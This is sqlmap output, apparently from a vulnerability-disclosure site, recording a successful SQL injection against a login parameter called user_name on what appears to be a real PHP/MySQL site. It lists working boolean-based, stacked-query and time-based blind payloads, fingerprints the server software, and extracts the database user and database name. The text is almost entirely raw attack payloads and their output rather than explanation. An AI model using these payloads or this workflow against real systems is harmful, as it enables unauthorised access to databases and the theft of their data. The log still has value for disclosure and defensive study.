 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_name=admin' AND 7058=7058 AND 'tmUM' LIKE 'tmUM

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: user_name=admin'; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: user_name=admin' AND SLEEP(5) AND 'dVbx' LIKE 'dVbx
---
[23:25:10] [INFO] testing MySQL
[23:25:10] [INFO] confirming MySQL
[23:25:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[23:25:10] [INFO] fetching current user
[23:25:10] [INFO] retrieving the length of query output
[23:25:10] [INFO] resumed: 12
[23:25:10] [INFO] resumed: sq_ejiajie@%
current user:    'sq_ejiajie@%'
[23:25:10] [INFO] fetching current database
[23:25:10] [INFO] retrieving the length of query output
[23:25:10] [INFO] resumed: 10
[23:25:10] [INFO] resumed: sq_ejiajie
current database:    'sq_ejiajie'
www.wooyun.org